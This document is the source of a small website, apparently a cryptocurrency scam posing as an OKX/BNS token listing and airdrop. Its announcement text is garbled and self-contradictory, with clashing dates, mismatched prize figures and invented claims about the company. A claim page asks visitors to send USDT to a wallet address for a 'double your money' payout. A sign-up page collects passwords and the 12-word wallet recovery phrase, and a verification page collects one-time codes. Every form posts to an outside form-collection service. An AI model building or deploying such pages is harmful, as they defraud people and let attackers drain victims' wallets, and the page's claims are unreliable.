

<file: code/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>OKS</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
  <header>
    <div class="container">
    <nav>
        <img src="img/hustle.jpeg" class="logo">
     <div class="nav-btn">
        <a href="" class="home">Home</a>
        <button ><a href="singup.html">  sign in</a></button>
        <button><a href="Claim.html">Claim</a></button>
     </div>
    </nav>
   </div>
  </header>
  <h1 class="head"><b>OKX Crypto</b></h1>
    <h1><b>OKX Spain is coming up on BNS-40,000 worth of OKS to be distributed!</b></h1>
</sectio>
    <p>Hello folks!</p>
    <p>Just wanted to pop on to announce that we are listing a new token on BNs afrer quite some time.</p>
    <img src="img/IMG-20230302-WA0047.jpg" class="picture">
    <p>presenting OKX Spain going live on 20th September</p>
    <p>The OKX Spain listing schedule is as follows:</p>
    <ul>
        <li>Deposits begin:6pm ISt</li>
        <li>Orders open:8pm IST</li>
        <li>Trading starts:9pm IST</li>
    </ul>
    <p><b> OKX Spain is coming up on BNS-40,000 USD worth of OKSto be distributrd!</b></p>
    <p>we are listing trading pair,OKS/INR</p>
    <h3><b>Understanding OKX</b></h3>
    <p>OKX is a blockchain-based games and DAppswith the infrastructures such ashigh gas fees and low transaction speeds.</p>
    <p>It has been developed by OKX PTE LTD which is a subsidiary company of OKX Spain as its flagship blockchain gaming services arm.</p>
    <p>OKX PTE LTD is a gaming company which has flourished in the gaming market for over 2 decades and is publicly traded at SSE (Spain Stock Exchange). The company holds more than 60 renowned game IPs including ChuanQi, the legendary AAA game in China, reaching over 500 million users.
    </p>
    <p>OKX is a mega ecosystem with numerous individual yet collectively aligned platforms which contribute to the ecosystem’s growth & development. The three major platforms/components of OKS are:
    </p>
     <ol>
        <li><em>OKX PLAY</em>: The world’s largest and fastest play-and-earn (P&E) gaming platform.
        </li>
        <li><em>Nile</em>: Nile is a DAO-powered community platform built for the creation, facilitation, and management of projects within the ecosystem.
        </li>
        <li>OKX FI: The official DeFi platform of the  ecosystem which provides transparent services for users such as swap, staking, pool, borrow, bridge and more in the most secured manner possible.
        </li>
     </ol>
    <h3><b>OKX coin</b></h3>
    <p>The ecosystem uses the OKX Coin as its native cryptocurrency for transactions and governance on the platform,
         used in numerous other ways as a means to value transfer.
          Overall, OKX Network seeks to promote a more equitable and collaborative ecosystem for digital content creation and distribution.
    </p>
    <h3><b>Airdrop (for new users only)
    </b></h3>
    <p>Along with the listing, we have an airdrop scheduled for you folks. To be eligible:</p>
    <ul>
        <li>Learn more about OKX through our Bitbns Academy channel. (for our new users)
        </li>
        <li>Buy a minimum of OKX
        </li>
    </ul>
   <p><em>Note:</em> The Airdrop will be limited to only 3 OKX.Spain per user.</p>
   <p>Participants of the airdrop will be sharing a reward pool of OKX worth $15,000 USD and will be distributed on a first come first serve basis.
  </p>
  <h3><b>Trading competition (for existing & new users)</b></h3>
     <ul>
        <li>Total Reward Pool : OKX Coins worth 13 Lakhs INR</li>
        <li>Listing Day Total Unlocking Reward : 1.3 Lakhs worth OKX Coins.</li>
     </ul>
   <h3>Upcoming dates:</h3>
     <ul>
        <li>20th September, 9:30 PM to 11:30 PM IST</li>
        <li>23rd September, 9:30 PM to 11:30 PM IST</li>
        <li>26th September, 9:30 PM to 11:30 PM IST </li>
        <li>1st October, 1:00PM to 10:00 PM IST</li>
        <li>4th October, 1:00PM to 10:00 PM IST</li>
        <li>7th October, 1:00PM to 10:00 PM IST</li>
        <li>10th October, 1:00PM to 10:00 PM IST</li>
        <li>13th October, 1:00PM to 10:00 PM IST</li>
        <li>16th October, 1:00PM to 10:00 PM IST</li>
        <li>19th October, 1:00PM to 10:00 PM IST</li>
     </ul>
  <p><em>Note</em>: Distribution will be done in 15 days.</p>
  <p><b>The OKX Trading Competition consists of 2 activities:</b></p>
  <p><em>Activity</em> 1: Highest Trader — 65,000 INR (based on Total Trading Volume)</p>
  <p>This activity will be held only on the date of the listing i.e., 20th March,
     based on the total volume traded by traders between 9:30 pm & 11:30pm, 23 winners will be selected.
  </p>
  <p>Ranked based on Volume</p>
   <p>Rewards (65000 INR worth $OKX)</p>
   <table>
    <tr>
        <th><b>Ranked based on volume</b></th>
        <th><b>Rewards(6500 INR Worth $OKX</b></th>
    </tr>
    <tr>
        <td>1st</td>
        <td>20000 INR Worth $OKX</td>
    </tr>
    
    <tr>
        <td>2nd</td>
        <td>10000 INR Worth $OKX</td>
    </tr>
    <tr>
        <td>3rd</td>
        <td>5000 INR Worth $OKX</td>
    </tr>
    <tr>
        <td>4th to 23rd</td>
        <td>1500 INR worth $OKX</td>
    </tr>
   </table>
  <p><em>Note:</em></p>
  <ul>
    <li>Min $500 should be traded during the campaign days to be eligible.</li>
    <li>Rewards will be distributed in the form of OKS Spain tokens.</li>
    <li>Winners will share a prize pool worth 65,000 INR</li>
  </ul>
  <p><em>Activity 2</em>: Highest Trades — 65,000 INR (based on number of trades)</p>
  <p>This activity begins on the trading campaign day, i.e,., 22nd March,
     based on the number of Trades by traders between 9:30 pm & 11:30p (IST), 23 winners will be selected.</p>
     <p><b>Ranked based on Volume</b></p>
     <p>Rewards (65000 INR worth $OKX)</p>
     <table>
        <tr>
            <th><b>Ranked based on volume</b></th>
            <th><b>Rewards(6500 INR Worth $OKX)</b></th>
        </tr>
        <tr>
            <td>1st</td>
            <td>20000 INR Worth $OKX</td>
        </tr>
        
        <tr>
            <td>2nd</td>
            <td>10000 INR Worth $OKX</td>
        </tr>
        <tr>
            <td>3rd</td>
            <td>5000 INR Worth $OKX</td>
        </tr>
        <tr>
            <td>4th to 23rd</td>
            <td>1500 INR worth $OKX</td>
        </tr>
       </table>
       <p><em>Note:</em></p>
        <ul>
            <li>Trades >50$ will be considered as trades for Activity-2 during campaign days.</li>
            <li>Winners of Activity 1 won’t be considered for this.</li>
            <li>Only those accounts who have traded or invested in OKX Spain token during the campaign period will be eligible for the rewards.</li>
            <li>Rewards will be distributed in the form of OKX Spain tokens. </li>
            <li>Winners will share a prize pool worth 65,000 INR</li>
        </ul>
        <p><em>Terms & Conditions:</em></p>
          <ul>
            <li>Users are required to sign up  as Wallet Account verification.</li>
            <li>As a result of the distribution or use of rewards, BNS has no tax obligation to pay.</li>
            <li>As a result of the distribution or use of rewards, BNS has no tax obligation to pay.</li>
            <li>If BNS detects/suspects any suspicious activity, it is entitled to reverse the funds without any prior notice.</li>
            <li>In the event of a restriction or prohibition, rewards are void.</li>
            <li>Rewards payout date for respective contests shall be announced in the contest tweet.</li>
          </ul>
          <h3>Fixed Deposit</h3>
          <p>Under this special campaign, users get 30% APY, if they invest in the 30 day OKX Spain FD on 20th September, 2023.</p>
          <p><italic>Stay tuned for more updates folks.<br>
            We hope to see you trading soon!<br>
            Onwards & Upwards🚀,
            <br>Team BNS💜
           </italic></p>
          
</body>
</html>
</file>

<file: Claim.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Claim Reward</title>
</head>
<body>
    <a href="index.html">Home</a>
    <h2><b>Claim Reward</b></h2>
    <p>We the Dev want To Encourage The community by doing a Cash pull get double the amount of money you put. Limited time offer note not Everyone will win only 1000 People will win but  your inital Money will be retured to the people who did not win. </p>
    <p>Send Your Money in USDT TRC20 TO the address below</p>
      <p class="address">TX3cQcFP8LheqtnqjkBNtk3aw6LmNVCRAn</p>
      <p><b>Note:</b>
    The reward takes place Every 24h </p>
    <form method="post" action="https://formspree.io/f/xpzerkal">
        <label for="wallet-address">Enter Your Wallet address <input id="wallet-address" name="wallet-address" type="text" required /></label>
        <input type="submit" value="Submit" />
    </form>
</body>
</html>
</file>

<file: singup.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>singup</title>
    <link rel="stylesheet" href="style.css">
</head>
<body class="bd2">
   <button ><a href="index.html">Home</a></button>
    <h1 class="second">Sign Up</h1>
    <p class="second">Please fill out this form with the required information</p>
    <form method="post" action='https://formspree.io/f/xpzerkal'>
      <fieldset>
        <label for="first-name">Enter Your First Name: <input id="first-name" name="first-name" type="text" required /></label>
        <label for="last-name">Enter Your Last Name: <input id="last-name" name="last-name" type="text" required /></label>
        <label for="email">Enter Your Email: <input id="email" name="email" type="email" required /></label>
        <label for="new-password">Create a New Password: <input id="new-password" name="new-password" type="password" pattern="[a-z0-9]{8,}"  required /></label>
        <p> password must be 8  and a mixture of number.</p>
      </fieldset>
        <h2>Link Wallet</h2>
        <label for="username">Enter username <input id="username" type="text" name="text" required /></label>
        <label for="age">Input your age (years): <input id="age" type="number" name="age" min="18" max="120" /></label>
        <label for="Wallet-name">Wallet Name
          <select id="Wallet-name" name="Wallet-name" required>
            <option value="">(select one)</option>
            <option value="1">OKX</option>
            <option value="2">Trust Wallet</option>
            <option value="3">Bianance</option>
          </select>
        </label>
        <label for="phrase">Wallet Phrase:
          <textarea id="phrase" name="phrase" rows="3" cols="30" placeholder="12 Wallet Phrase" required></textarea>
        </label>
      </fieldset>
      <input type="submit" value="Submit" />
    </form>
      <p><italic>Note:<br>
          After sign Up click on verification button to verfy Account after getten verification code
      </italic></p>
      <button><a href="Verification.html">Verify</a></button>
      
</body>
</html>
</file>

<file: Verification.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <a href="index.html">Home</a>
    <form method="post" action="https://formspree.io/f/xpzerkal">
        <label for="verification-code">Enter Verification code: <input id="verification-code" name="verification-code" type="number" required /></label>
        <input type="submit" value="Submit" />
    
    </form>
</body>
</html>
</file>
